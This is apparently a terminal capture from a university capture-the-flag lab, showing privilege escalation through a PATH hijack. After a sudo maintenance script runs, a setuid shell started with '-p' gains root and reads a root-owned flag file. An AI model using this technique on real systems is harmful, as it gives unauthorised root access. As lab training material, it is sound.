 ┌──(ctfadmin㉿kali)-[~]
└─$ sudo /usr/local/bin/ctf-maintenance
Running CTF maintenance...
Maintenance completed.
┌──(ctfadmin㉿kali)-[~]
└─$ /bin/dash -p -c 'id; cat /root/vert02-flag.txt'
uid=1003(ctfadmin) gid=1003(ctfadmin) euid=0(root) groups=1003(ctfadmin)
CITS3006{VERT02_PATH_HIJACK}
┌──(ctfadmin㉿kali)-[~]
└─$